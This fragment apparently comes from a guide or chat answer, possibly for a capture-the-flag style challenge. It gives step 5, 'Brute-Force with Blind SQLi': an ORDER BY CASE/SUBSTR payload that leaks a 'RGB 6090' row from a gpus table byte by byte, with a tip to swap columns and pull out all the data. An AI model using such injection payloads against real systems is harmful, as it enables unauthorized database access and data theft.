 5. Brute-Force with Blind SQLi
If all else fails, use blind injection to leak the RGB 6090's data byte-by-byte:
sql
Copy
Download
ORDER BY
  CASE WHEN (SELECT SUBSTR(image_url,1,1) FROM gpus WHERE name='RGB 6090')='h'
  THEN architecture
  ELSE name
END
• Replace image_url with other columns (memory, cuda_cores, etc.) to extract all data.